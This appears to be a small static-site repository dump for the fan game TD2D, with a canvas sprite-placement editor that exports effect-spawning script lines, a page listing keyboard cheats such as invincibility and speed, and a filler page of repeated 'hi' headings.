    "spr_ring_sparkle", "spr_ring_teleport", "spr_blood1", "spr_blood2", 
    "spr_blood3", "spr_ringlose", "spr_shieldbreak", "spr_dust", 
    "spr_eggpack", "spr_roseheart", "spr_eroseheart", "spr_shockparticle", 
    "spr_shieldbreak2", "spr_blackring_sparkle", "spr_blackring_sparkle_purple", 
    "spr_watersplash", "spr_shard_sparkle"
];

const IMAGES = {};
let imagesLoadedCount = 0;

const state = {
    canvasWidth: 280,
    canvasHeight: 280,
    camera: { x: 0, y: 0, zoom: 1 },
    instances: [], // { id, sprite, x, y, xscale }
    activeSprite: SPRITE_NAMES[0],
    selection: null, 
    isDragging: false,
    dragStart: { x: 0, y: 0 },
    dragMode: null 
};

const uid = () => Date.now().toString(36) + Math.random().toString(36).substr(2);

const canvas = document.getElementById('canvas');
const ctx = canvas.getContext('2d');
const wrapper = document.getElementById('canvas-wrapper');
const paletteContainer = document.getElementById('palette');
const inpXScale = document.getElementById('inp-xscale');
const selectionControls = document.getElementById('selection-controls');
const codeIO = document.getElementById('code-io');
const inpWidth = document.getElementById('inp-width');
const inpHeight = document.getElementById('inp-height');

function init() {
    SPRITE_NAMES.forEach(name => {
        const img = new Image();
        // Assumes images are in a folder named 'sprites' relative to this html
        img.src = `sprites/${name}.png`;
        img.onload = () => {
            imagesLoadedCount++;
            if(imagesLoadedCount === SPRITE_NAMES.length) render();
        };
        img.onerror = () => { 
            console.warn(`Missing sprite: ${name}`);
            imagesLoadedCount++;
        };
        IMAGES[name] = img;

        const el = document.createElement('div');
        el.className = 'palette-item';
        if(name === state.activeSprite) el.classList.add('active');
        el.innerHTML = `<img src="sprites/${name}.png"><div class="tooltip">${name}</div>`;
        el.onclick = () => setActiveSprite(name, el);
        paletteContainer.appendChild(el);
    });

    resizeCanvas();
    render();
    setupEvents();
}

function setActiveSprite(name, element) {
    state.activeSprite = name;
    document.querySelectorAll('.palette-item').forEach(e => e.classList.remove('active'));
    element.classList.add('active');
}

function resizeCanvas() {
    state.canvasWidth = parseInt(inpWidth.value) || 280;
    state.canvasHeight = parseInt(inpHeight.value) || 280;
    canvas.width = state.canvasWidth;
    canvas.height = state.canvasHeight;
    wrapper.style.width = state.canvasWidth + 'px';
    wrapper.style.height = state.canvasHeight + 'px';
    render();
}

function render() {
    // Background
    ctx.fillStyle = "#222";
    ctx.fillRect(0, 0, canvas.width, canvas.height);

    ctx.save();

    const cx = canvas.width / 2;
    const cy = canvas.height / 2;

    // Camera Transform
    ctx.translate(cx, cy);
    ctx.scale(state.camera.zoom, state.camera.zoom);
    ctx.translate(-cx, -cy);
    ctx.translate(state.camera.x, state.camera.y);

    // Grid (Crosshair)
    const originX = cx; 
    const originY = cy;
    
    ctx.beginPath();
    ctx.strokeStyle = "#444";
    ctx.lineWidth = 1 / state.camera.zoom;
    ctx.moveTo(originX - 10000, originY);
    ctx.lineTo(originX + 10000, originY);
    ctx.moveTo(originX, originY - 10000);
    ctx.lineTo(originX, originY + 10000);
    ctx.stroke();

    // Instances
    state.instances.forEach(inst => {
        const img = IMAGES[inst.sprite];
        if(!img || !img.complete) return;

        ctx.save();
        // Round to integer for clean rendering to fix centering visual issues
        const drawX = Math.round(originX + inst.x);
        const drawY = Math.round(originY + inst.y);

        ctx.translate(drawX, drawY);
        ctx.scale(inst.xscale, 1);

        // Draw sprite centered
        ctx.drawImage(img, -img.width/2, -img.height/2);

        // Selection Box
        if (state.selection === inst.id) {
            // Restore scale to draw box normally, but calculate width based on scale
            ctx.scale(1/inst.xscale, 1);
            
            const w = img.width * Math.abs(inst.xscale);
            const h = img.height;
            
            ctx.strokeStyle = "#00ff00";
            ctx.lineWidth = 2 / state.camera.zoom;
            // Ensure box is drawn perfectly around the potentially scaled sprite
            ctx.strokeRect(-w/2, -h/2, w, h);
        }

        ctx.restore();
    });

    ctx.restore();
}

function screenToWorld(sx, sy) {
    const cx = canvas.width / 2;
    const cy = canvas.height / 2;
    
    const x = (sx - cx) / state.camera.zoom + cx - state.camera.x;
    const y = (sy - cy) / state.camera.zoom + cy - state.camera.y;
    
    return {
        x: x - cx,
        y: y - cy
    };
}

function setupEvents() {
    
    canvas.addEventListener('wheel', (e) => {
        e.preventDefault();
        const zoomSensitivity = 0.001;
        const delta = -e.deltaY * zoomSensitivity;
        const factor = Math.pow(1.1, delta > 0 ? 1 : -1);

        const mouseX = e.offsetX;
        const mouseY = e.offsetY;

        const worldPosBefore = screenToWorld(mouseX, mouseY);

        state.camera.zoom *= factor;
        
        const cx = canvas.width / 2;
        const cy = canvas.height / 2;

        state.camera.x = (mouseX - cx) / state.camera.zoom - worldPosBefore.x + (cx - cx);
        state.camera.y = (mouseY - cy) / state.camera.zoom - worldPosBefore.y;

        render();
    });

    canvas.addEventListener('mousedown', (e) => {
        const mPos = screenToWorld(e.offsetX, e.offsetY);
        
        let clickedId = null;
        // Hit detection (reverse order to click top-most)
        for (let i = state.instances.length - 1; i >= 0; i--) {
            const inst = state.instances[i];
            const img = IMAGES[inst.sprite];
            const w = img.width * Math.abs(inst.xscale);
            const h = img.height;
            
            if (mPos.x >= inst.x - w/2 && mPos.x <= inst.x + w/2 &&
                mPos.y >= inst.y - h/2 && mPos.y <= inst.y + h/2) {
                clickedId = inst.id;
                break;
            }
        }

        if (clickedId) {
            state.selection = clickedId;
            updateSelectionUI();
            state.dragMode = 'move';
            // Snap drag start to current integer position
            const inst = state.instances.find(i=>i.id===clickedId);
            state.dragStart = { mx: mPos.x, my: mPos.y, ix: inst.x, iy: inst.y };
        } else {
            // New Instance
            const newInst = {
                id: uid(),
                sprite: state.activeSprite,
                x: Math.round(mPos.x), // Initial snap
                y: Math.round(mPos.y),
                xscale: 1
            };
            state.instances.push(newInst);
            state.selection = newInst.id;
            updateSelectionUI();
            
            state.dragMode = 'move';
            state.dragStart = { mx: mPos.x, my: mPos.y, ix: newInst.x, iy: newInst.y };
        }
        
        state.isDragging = true;
        render();
    });

    window.addEventListener('mousemove', (e) => {
        if (!state.isDragging) return;

        const rect = canvas.getBoundingClientRect();
        const offsetX = e.clientX - rect.left;
        const offsetY = e.clientY - rect.top;
        const mPos = screenToWorld(offsetX, offsetY);

        if (state.dragMode === 'move' && state.selection) {
            const inst = state.instances.find(i => i.id === state.selection);
            if (inst) {
                const dx = mPos.x - state.dragStart.mx;
                const dy = mPos.y - state.dragStart.my;
                // Move freely, but we round in render and UI
                inst.x = state.dragStart.ix + dx;
                inst.y = state.dragStart.iy + dy;
                updateSelectionUI();
                render();
            }
        }
    });

    window.addEventListener('mouseup', () => {
        // Upon release, snap the internal data to integer to prevent drift
        if(state.selection) {
            const inst = state.instances.find(i => i.id === state.selection);
            if(inst) {
                inst.x = Math.round(inst.x);
                inst.y = Math.round(inst.y);
                updateSelectionUI();
                render();
            }
        }
        state.isDragging = false;
        state.dragMode = null;
    });

    inpXScale.addEventListener('input', () => {
        if(!state.selection) return;
        const inst = state.instances.find(i => i.id === state.selection);
        if(inst) {
            inst.xscale = parseFloat(inpXScale.value) || 1;
            render();
        }
    });

    document.getElementById('btn-delete').addEventListener('click', () => {
        if(state.selection) {
            state.instances = state.instances.filter(i => i.id !== state.selection);
            state.selection = null;
            updateSelectionUI();
            render();
        }
    });
    
    window.addEventListener('keydown', (e) => {
        if((e.key === 'Delete' || e.key === 'Backspace') && state.selection && document.activeElement.tagName !== 'INPUT' && document.activeElement.tagName !== 'TEXTAREA') {
            state.instances = state.instances.filter(i => i.id !== state.selection);
            state.selection = null;
            updateSelectionUI();
            render();
        }
    });

    inpWidth.addEventListener('change', resizeCanvas);
    inpHeight.addEventListener('change', resizeCanvas);
    document.getElementById('btn-compile').addEventListener('click', compileGML);
    document.getElementById('btn-import').addEventListener('click', importGML);
    document.getElementById('btn-save').addEventListener('click', saveJSON);
    document.getElementById('btn-load-trigger').addEventListener('click', () => document.getElementById('file-input').click());
    document.getElementById('file-input').addEventListener('change', loadJSON);
}

function updateSelectionUI() {
    if (state.selection) {
        const inst = state.instances.find(i => i.id === state.selection);
        selectionControls.style.opacity = 1;
        selectionControls.style.pointerEvents = 'auto';
        document.getElementById('sel-sprite-name').innerText = inst.sprite;
        // Display strictly integers
        document.getElementById('sel-pos').innerText = `${Math.round(inst.x)}, ${Math.round(inst.y)}`;
        inpXScale.value = inst.xscale;
    } else {
        selectionControls.style.opacity = 0.5;
        selectionControls.style.pointerEvents = 'none';
        document.getElementById('sel-sprite-name').innerText = "None";
        document.getElementById('sel-pos').innerText = "-";
        inpXScale.value = 1;
    }
}

/**
 * COMPILER (FIXED)
 */
function compileGML() {
    // 1. Start with the required variable declaration
    let output = "var obj = global.player;\n";
    
    state.instances.forEach(inst => {
        // 2. Force integers for coordinates
        const xPos = Math.round(inst.x);
        const yPos = Math.round(inst.y);
        const xSc = Number(inst.xscale);
        
        // 3. Use obj.x / obj.y format
        output += `net_quick_effect(obj.x + ${xPos}, obj.y + ${yPos}, ${inst.sprite}, false, ${xSc}, 0, 0, 0);\n`;
    });
    codeIO.value = output.trim();
}

function importGML() {
    const code = codeIO.value;
    // Updated Regex to handle "obj.x + val" and integer/decimal variations
    const regex = /net_quick_effect\(obj\.x \+ ([\d\.-]+), obj\.y \+ ([\d\.-]+), ([a-zA-Z0-9_]+), false, ([\d\.-]+), 0, 0, 0\);/g;
    
    let match;
    const newInstances = [];
    
    while ((match = regex.exec(code)) !== null) {
        const x = parseFloat(match[1]);
        const y = parseFloat(match[2]);
        const sprite = match[3];
        const xscale = parseFloat(match[4]);
        
        if (SPRITE_NAMES.includes(sprite)) {
            newInstances.push({
                id: uid(),
                sprite: sprite,
                x: x, 
                y: y,
                xscale: xscale
            });
        }
    }
    
    if (newInstances.length > 0) {
        state.instances = newInstances;
        state.selection = null;
        updateSelectionUI();
        render();
        alert(`Imported ${newInstances.length} instances.`);
    } else {
        alert("No valid lines found. Ensure format matches: net_quick_effect(obj.x + ...)");
    }
}

/**
 * JSON IO
 */
function saveJSON() {
    const data = {
        canvasWidth: state.canvasWidth,
        canvasHeight: state.canvasHeight,
        zoom: state.camera.zoom,
        instances: state.instances.map(i => ({
            sprite: i.sprite,
            x: Math.round(i.x), // Save as int
            y: Math.round(i.y),
            xscale: i.xscale
        }))
    };
    
    const blob = new Blob([JSON.stringify(data, null, 2)], {type: 'application/json'});
    const url = URL.createObjectURL(blob);
    const a = document.createElement('a');
    a.href = url;
    a.download = 'scene_data.json';
    a.click();
}

function loadJSON(e) {
    const file = e.target.files[0];
    if(!file) return;
    
    const reader = new FileReader();
    reader.onload = function(evt) {
        try {
            const data = JSON.parse(evt.target.result);
            if(data.canvasWidth) {
                inpWidth.value = data.canvasWidth;
                inpHeight.value = data.canvasHeight;
                resizeCanvas();
            }
            if(data.zoom) state.camera.zoom = data.zoom;
            if(data.instances) {
                state.instances = data.instances.map(i => ({
                    id: uid(),
                    sprite: i.sprite,
                    x: i.x,
                    y: i.y,
                    xscale: i.xscale
                }));
            }
            state.selection = null;
            updateSelectionUI();
            render();
        } catch(err) {
            console.error(err);
            alert("Failed to load JSON");
        }
    };
    reader.readAsText(file);
}

window.onload = init;

</script>
</body>
</html>
</file>


<file: blipscheats.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Blips Cheat List</title>
    <link rel="stylesheet" href="style.css">
    <script src="scripts.js"></script>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>🎮 TD2D Blips Cheat List</h1>
            <p>Complete collection of hacks and cheats organized by category</p>
        </div>

        <div class="content">
            <div class="category modes">
                <h2>
                    <div class="category-icon">🎯</div>
                    Modes
                </h2>
                <!-- made by an -->
                <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">Battle Mode Toggle</div>
                        <div class="cheat-key">F1</div>
                        <div class="cheat-description">Toggles battle mode on/off</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">69 Rings Mode Toggle</div>
                        <div class="cheat-key">F3</div>
                        <div class="cheat-description">Toggles 69 rings</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Faster Recharge & Scripts Toggle</div>
                        <div class="cheat-key">F5</div>
                        <div class="cheat-description">Enables faster Tails gun recharge and other useful scripts</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Demonized Mode Toggle</div>
                        <div class="cheat-key">F6</div>
                        <div class="cheat-description">Toggles Demonized Mode</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Invincibility</div>
                        <div class="cheat-key">F7</div>
                        <div class="cheat-description">Grants complete invincibility</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Speed</div>
                        <div class="cheat-key">F8</div>
                        <div class="cheat-description">Activates increased speed</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Toggle Off Speed</div>
                        <div class="cheat-key">F9</div>
                        <div class="cheat-description">Disables increased speed</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Jesus Mode</div>
                        <div class="cheat-key">F10</div>
                        <div class="cheat-description">Enables Jesus mode</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Go underwater and ice walker</div>
                        <div class="cheat-key">F11</div>
                        <div class="cheat-description">Underwater mode on Torture Cave and standing on ice cubes on Nasty Paradise</div>
                    </div>
                </div>
            </div>

            <div class="category emotes">
                <h2>
                    <div class="category-icon">😄</div>
                    Emotes
                </h2>
                <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">Custom Emotes</div>
                        <div class="cheat-key">5-9</div>
                        <div class="cheat-description">Access various custom emote animations</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Balancing</div>
                        <div class="cheat-key">7</div>
                        <div class="cheat-description">Performs balancing animation</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Moonwalk</div>
                        <div class="cheat-key">0</div>
                        <div class="cheat-description">Executes moonwalk movement</div>
                    </div>
                </div>
            </div>

            <div class="category extra">
                <h2>
                    <div class="category-icon">⭐</div>
                    Extra
                </h2>
                <div class="cheat-grid">
                    <div class="cheat-item">
                        <div class="cheat-name">Print Coordinates</div>
                        <div class="cheat-key">\</div>
                        <div class="cheat-description">Prints current coordinates to console</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Play Dead</div>
                        <div class="cheat-key">Q</div>
                        <div class="cheat-description">Simulates death animation</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Angry Sonic.exe Emote</div>
                        <div class="cheat-key">R</div>
                        <div class="cheat-description">Triggers angry Sonic.exe expression</div>
                    </div>
                    <div class="cheat-item">
                        <div class="cheat-name">Add 1 HP</div>
                        <div class="cheat-key">F2</div>
                        <div class="cheat-description">Increases health by 1</div>
                    </div>
                </div>
            </div>
        </div>

        <div class="footer">
            <p>Site made by an for BlipTP1</p>
            <p>Last updated: June 8, 2025</p>
        </div>
    </div>
</body>
</html>
</file>

<file: html.html>
<html>
  <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>    <h1>hi</h1>
    <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
    <h1>hi</h1>  <h1>hi</h1>
